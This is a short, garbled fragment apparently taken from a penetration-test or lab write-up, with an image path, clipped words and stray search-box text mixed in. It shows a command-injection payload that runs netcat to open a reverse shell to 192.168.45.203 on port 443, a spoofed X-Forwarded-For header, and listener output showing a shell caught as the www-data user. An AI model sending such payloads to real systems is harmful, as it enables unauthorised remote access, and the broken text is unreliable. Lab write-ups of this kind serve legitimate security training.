 X-Forwarded-For: 10.3.3.88
data=nc 192.168.45.203 443 -e /bin/bash
Search...
0 matches
aiting
stening on [any] 443 ...
nnect to [192.168.45.203] from (UNKNOWN) [10.11.1.251] 36501
d=33(www-data) gid=33(www-data) groups=33(www-data)